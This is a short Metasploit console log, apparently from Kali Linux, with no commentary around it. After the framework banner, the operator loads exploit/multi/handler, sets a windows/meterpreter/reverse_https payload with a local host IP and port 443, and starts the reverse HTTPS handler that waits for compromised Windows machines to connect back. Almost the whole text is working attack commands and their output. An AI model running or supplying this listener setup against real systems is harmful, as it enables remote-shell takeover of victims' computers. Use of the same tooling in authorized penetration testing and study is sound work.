 Taking notes in notepad? Have Metasploit Pro track & report
your progress and findings -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.3-2015063001 [core:4.11.3.pre.2015063001 api:1.0.0]]
+ -- --=[ 1465 exploits - 839 auxiliary - 230 post ]
+ -- --=[ 428 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(handler) > set lhost 172.25.65.135
lhost => 172.25.65.135
msf exploit(handler) > set lport 443
lport => 443
msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://0.0.0.0:443/
[*] Starting the payload handler...
KALI LINUX™
"the quieter you become, the more you are able to hear"